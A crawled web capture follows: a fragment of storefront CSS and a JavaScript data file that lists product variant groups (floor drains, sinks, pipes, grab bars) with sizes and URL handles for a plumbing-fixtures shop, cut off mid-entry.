label.error{right:50%;transform:translate(50%,0)}.label,label,legend{color:var(--headline_font_color);display:block;font-size:var(--x_small);margin:0 0 calc(var(--xx_small)/ 3);overflow-wrap:normal;word-break:normal;position:relative}.separator{padding:0 calc(var(--base)/ 2)}.separator:before{border-left:1px solid var(--line_color_darken_10);content:"\00a0";display:inline-block;width:0}.shipping_msg .icon-grid{background:var(--shipping_background);border:var(--shipping_border_px) solid var(--shipping_border);grid-column-gap:10px;padding:calc(var(--master_spacing)/ 2)}#cart-table .shipping_msg .icon-grid.horizontal{grid-column-gap:20px}.shipping_msg .icon-grid.text-center{grid-row-gap:0}.shipping_msg a,.shipping_msg p{color:var(--shipping_text);font-size:var(--x_small);padding:0}
.product-loop.center.glider-track.ddddd {
    align-items: baseline;
}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.starapps.studio/apps/vsk/lipka-home/data.js
body_size: 27363
content:
"use strict";"undefined"==typeof window.starapps_data&&(window.starapps_data={}),"undefined"==typeof window.starapps_data.product_groups&&(window.starapps_data.product_groups=[{"id":3988485,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Agni Square Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7704396759270,"option_value":"(5 x 5 Inches)","handle":"agni-square-floor-drain-5-x-5-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7704420942054,"option_value":"(6 x 6 Inches)","handle":"agni-square-floor-drain-6-x-6-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7704437653734,"option_value":"(5 x 5 Inches)","handle":"agni-square-floor-drain-5-x-5-inches-with-hole-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7704442634470,"option_value":"(6 x 6 Inches)","handle":"agni-square-floor-drain-6-x-6-inches-with-hole-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3991527,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Alpha Deluxe Square Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7717875515622,"option_value":"(5 x 5 Inches)","handle":"alpha-deluxe-square-flat-cut-floor-drain-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7717954715878,"option_value":"(5 x 5 Inches)","handle":"alpha-deluxe-square-flat-cut-floor-drain-5-x-5-inches-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7717884494054,"option_value":"(6 x 6 Inches)","handle":"alpha-deluxe-square-flat-cut-floor-drain-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7717965267174,"option_value":"(6 x 6 Inches)","handle":"alpha-deluxe-square-flat-cut-floor-drain-6-x-6-inches-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3991526,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Alpha Deluxe Square Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7717844844774,"option_value":"(5 x 5 Inches)","handle":"alpha-deluxe-square-floor-drain-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7717850513638,"option_value":"(5 x 5 Inches)","handle":"alpha-deluxe-square-floor-drain-5-x-5-inches-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7717825708262,"option_value":"(6 x 6 Inches)","handle":"alpha-deluxe-square-floor-drain-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7717836161254,"option_value":"(6 x 6 Inches)","handle":"alpha-deluxe-square-floor-drain-6-x-6-inches-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4012674,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"ARC Brass Bottle Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8087887413478,"option_value":"ARC Brass Bottle Trap","handle":"arc-brass-bottle-trap-cp-7-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8087887610086,"option_value":"ARC Brass Bottle Trap","handle":"arc-brass-bottle-trap-cp-12-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8087887741158,"option_value":"ARC Brass Bottle Trap","handle":"arc-brass-bottle-trap-cp-15-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4012666,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Ball Valve PTMT","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7635726631142,"option_value":"(15mm)","handle":"ball-cock-ptmt-15mm-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7635766509798,"option_value":"(20mm) ","handle":"ball-cock-ptmt-20mm-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7635795607782,"option_value":"(25mm) ","handle":"ball-cock-ptmt-25mm-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3991515,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Beta Deluxe Square Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7718025396454,"option_value":"(5 x 5 Inches)","handle":"beta-deluxe-square-flat-cut-floor-drain-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7718032212198,"option_value":"(6 x 6 Inches)","handle":"beta-deluxe-square-flat-cut-floor-drain-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7718039191782,"option_value":"(6 x 6 Inches)","handle":"beta-deluxe-square-flat-cut-floor-drain-6-x-6-inches-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3991514,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Beta Deluxe Square Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7717982863590,"option_value":"(6 x 6 Inches)","handle":"beta-deluxe-square-floor-drain-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7717997478118,"option_value":"(6 x 6 Inches)","handle":"beta-deluxe-square-floor-drain-6-x-6-inches-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7718010585318,"option_value":"(5 x 5 Inches)","handle":"beta-deluxe-square-floor-drain-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4011739,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Black Quartz Double Bowl Kitchen Sink","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8228927832294,"option_value":"(37 x 18 x 9 Inches) ","handle":"black-quartz-double-bowl-kitchen-sink-37-x-18-x-9-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8228936351974,"option_value":"(45 x 20 x 9 Inches) ","handle":"black-quartz-double-bowl-kitchen-sink-45-x-20-x-9-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4011759,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Black Quartz Double Bowl Kitchen Sink (S/L)","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8229000413414,"option_value":"(31 x 18 x 9 Inches)","handle":"black-quartz-double-bowl-kitchen-sink-31-x-18-x-9-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8229003329766,"option_value":"(34 x 20 x 9 Inches)","handle":"black-quartz-double-bowl-kitchen-sink-34-x-20-x-9-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4011668,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Black Quartz Single Bowl Kitchen Sink","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8228486512870,"option_value":"(21 x 18 x 9 Inches)","handle":"black-quartz-single-bowl-kitchen-sink-21-x-18-x-9-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8228486611174,"option_value":"(24 x 18 x 9 Inches)","handle":"black-quartz-single-bowl-kitchen-sink-24-x-18-x-9-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4011725,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Black Quartz Single Bowl with Drainboard","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8228971282662,"option_value":"(36 x 18 x 9 Inches) ","handle":"black-quartz-single-bowl-with-drainboard-kitchen-sink-36-x-18-x-9-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8440714297574,"option_value":"(39 x 20 x 9 Inches)","handle":"black-quartz-single-bowl-with-drainboard-kitchen-sink-39-x-20-x-9-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4012669,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Bottle Trap Stainless Steel Pipe","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8088080744678,"option_value":"(5 inches)","handle":"bottle-trap-stainless-steel-pipe-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8088080777446,"option_value":"(7 Inches)","handle":"bottle-trap-stainless-steel-pipe-7-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8088081039590,"option_value":"(9 inches)","handle":"bottle-trap-stainless-steel-pipe-9-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8088081203430,"option_value":"(12 inches)","handle":"bottle-trap-stainless-steel-pipe-12-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8088081268966,"option_value":"(15 inches)","handle":"bottle-trap-stainless-steel-pipe-15-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8088081301734,"option_value":"(18 inches)","handle":"bottle-trap-stainless-steel-pipe-18-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8088081334502,"option_value":"(24 inches)","handle":"bottle-trap-stainless-steel-pipe-24-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4012672,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Brass Concealed Grab Bar","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8088027496678,"option_value":"(10 Inches)","handle":"brass-concealed-grab-bar-10-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8088027562214,"option_value":"(16 Inches)","handle":"brass-concealed-grab-bar-16-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8088027660518,"option_value":"(24 Inches) ","handle":"brass-concealed-grab-bar-24-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4012671,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Brass Grab Bar","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7610291650790,"option_value":"(10 Inches)","handle":"brass-grab-bar-10-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8088027070694,"option_value":"(16 Inches)","handle":"brass-grab-bar-16-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8088027398374,"option_value":"(24 Inches)","handle":"brass-grab-bar-24-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4012730,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Ceiling Round Shower Arm","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8087844421862,"option_value":"(8 Inches)","handle":"ceiling-round-shower-arm-8-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8087844618470,"option_value":"(12 Inches)","handle":"ceiling-round-shower-arm-12-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4012728,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Ceiling Shower Arm","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8087942037734,"option_value":"(8 Inches)","handle":"ceiling-arm-square-8-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8087941808358,"option_value":"(12 Inches)","handle":"ceiling-shower-arm-12-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3991519,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Charlie Deluxe Square Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7718198182118,"option_value":"(5 x 5 Inches)","handle":"charlie-deluxe-square-flat-cut-floor-drain-5-x-5-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7718205522150,"option_value":"(6 x 6 Inches)","handle":"charlie-deluxe-square-flat-cut-floor-drain-6-x-6-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7718209749222,"option_value":"(5 x 5 Inches)","handle":"charlie-deluxe-square-flat-cut-floor-drain-5-x-5-inches-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7718215188710,"option_value":"(6 x 6 Inches)","handle":"charlie-deluxe-square-flat-cut-floor-drain-6-x-6-inches-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3991518,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Charlie Deluxe Square Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7718169772262,"option_value":"(5 x 5)","handle":"charlie-deluxe-square-floor-drain-5-x-5-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7718179635430,"option_value":"(5 x 5)","handle":"charlie-deluxe-square-floor-drain-5-x-5-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7718097944806,"option_value":"(6 x 6 Inches)","handle":"charlie-deluxe-square-floor-drain-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7718145360102,"option_value":"(6 x 6 Inches)","handle":"charlie-deluxe-square-floor-drain-6-x-6-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4011751,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Choco Brown Quartz Double Bowl Kitchen Sink","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8229557174502,"option_value":"(37 x 18 x 9 Inches)","handle":"choco-brown-quartz-double-bowl-kitchen-sink-37-x-18-x-9-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8440913559782,"option_value":"(45 x 20 x 9 Inches)","handle":"choco-brown-quartz-double-bowl-kitchen-sink-45-x-20-x-9-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4011723,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Choco Brown Quartz Single Bowl Kitchen Sink","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8229545279718,"option_value":"(21 x 18 x 9 Inches)","handle":"choco-brown-quartz-single-bowl-kitchen-sink-21-x-18-x-9-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8229557141734,"option_value":"(24 x 18 x 9 Inches)","handle":"choco-brown-quartz-single-bowl-kitchen-sink-24-x-18-x-9-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3993165,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Classic Jali Round Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7851127636198,"option_value":"(4.5 inches)","handle":"classic-jali-round-floor-drain-4-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7851130749158,"option_value":"(5 inches) ","handle":"classic-jali-round-floor-drain-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4145922,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Connection Clamps (0.5 Inch Nut)","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8102021071078,"option_value":"(2 Inches)","handle":"connection-clamps-1-2","published":true,"swatch_src":null,"swatch_value":null},{"id":8102021824742,"option_value":"(2 Inches)","handle":"connection-clamps-1","published":true,"swatch_src":null,"swatch_value":null},{"id":8102021890278,"option_value":"(4 Inches)","handle":"connection-clamps-1-1-2","published":true,"swatch_src":null,"swatch_value":null},{"id":8102021955814,"option_value":"(5 Inches)","handle":"connection-clamps-2-1-2","published":true,"swatch_src":null,"swatch_value":null},{"id":8102022021350,"option_value":"(6 Inches)","handle":"connection-clamps-4","published":true,"swatch_src":null,"swatch_value":null},{"id":8102022086886,"option_value":"(8 Inches)","handle":"connection-clamps-6","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4145923,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Connection Clamps (0.75 Inch Nut)","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8102021791974,"option_value":"(2 Inches)","handle":"connection-clamps-3-4","published":true,"swatch_src":null,"swatch_value":null},{"id":8102021857510,"option_value":"(3 Inches)","handle":"connection-clamps-1-1-4","published":true,"swatch_src":null,"swatch_value":null},{"id":8102021923046,"option_value":"(4 Inches)","handle":"connection-clamps-2","published":true,"swatch_src":null,"swatch_value":null},{"id":8102021988582,"option_value":"(5 Inches)","handle":"connection-clamps-3","published":true,"swatch_src":null,"swatch_value":null},{"id":8102022054118,"option_value":"(6 Inches)","handle":"connection-clamps-5","published":true,"swatch_src":null,"swatch_value":null},{"id":8102022152422,"option_value":"(8 Inches)","handle":"connection-clamps-8","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4012663,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Connection Pipe 304-Grade","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8088068391142,"option_value":"(18 Inches)","handle":"stainless-steel-connection-pipe-18-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8088068423910,"option_value":"(24 Inches)","handle":"stainless-steel-connection-pipe-24-inches","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4012661,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Connection Pipe PTMT","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7635349405926,"option_value":"(12 Inches)","handle":"connection-pipe-ptmt-12-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7631552479462,"option_value":"(18 Inches)","handle":"connection-pipe-ptmt-18-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7635328303334,"option_value":"(24 Inches)","handle":"connection-pipe-ptmt-24-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7635320832230,"option_value":"(30 Inches)","handle":"connection-pipe-ptmt-30-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7635337216230,"option_value":"(36 Inches)","handle":"connection-pipe-ptmt-36-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4012662,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Connection Pipe PVC","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8088068456678,"option_value":"(12 Inches)","handle":"connection-pipe-pvc-12-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8088068522214,"option_value":"(18 Inches) ","handle":"connection-pipe-pvc-18-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8088068554982,"option_value":"(24 Inches)","handle":"connection-pipe-pvc-24-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8088068587750,"option_value":"(30 Inches)","handle":"connection-pipe-pvc-30-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4012748,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Crystal Jet Spray with 304 SS","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8090564067558,"option_value":"(2 Feet)","handle":"crystal-jet-spray-with-304ss-holder-2-feet-hose-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8090564100326,"option_value":"(1 Meter)","handle":"crystal-jet-spray-with-304ss-holder-1-meter-hose-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8090564133094,"option_value":"(1.5 Meter)","handle":"crystal-jet-spray-with-304ss-holder-1-5-meter-hose-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4011741,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Crystal White Quartz Double Bowl Kitchen Sink","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8236072763622,"option_value":"(37 x 18 x 9 Inches)","handle":"crystal-white-quartz-double-bowl-kitchen-sink-37-x-18-x-9-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8440938430694,"option_value":"(45 x 20 x 9 Inches)","handle":"sand-pluto-double-bowl-kitchen-sink-45-x-20-x-9-inches-lipka-1","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4011715,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Crystal White Quartz Single Bowl Kitchen Sink","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8229576802534,"option_value":"(24 x 18 x 9 Inches)","handle":"crystal-whitequartz-single-bowl-kitchen-sink-24-x-18-x-9-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8229576835302,"option_value":"(21 x 18 x 9 Inches)","handle":"crystal-white-quartz-single-bowl-kitchen-sink-21-x-18-x-9-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3991522,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Delta Deluxe Square Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7718244483302,"option_value":"(5 x 5 Inches)","handle":"delta-deluxe-square-flat-cut-floor-drain-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7718252576998,"option_value":"(6 x 6 Inches)","handle":"delta-deluxe-square-flat-cut-floor-drain-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3991521,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Delta Deluxe Square Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7718224036070,"option_value":"(6 x 6 Inches)","handle":"delta-deluxe-square-floor-drain-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7718231572710,"option_value":"(5 x 5 Inches)","handle":"delta-deluxe-square-floor-drain-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3991525,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Echo Deluxe Square Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7718314180838,"option_value":"(5 x 5 Inches)","handle":"echo-deluxe-square-flat-cut-floor-drain-5-x-5-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7718322307302,"option_value":"(6 x 6 Inches)","handle":"echo-deluxe-square-flat-cut-floor-drain-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7718330106086,"option_value":"(6 x 6 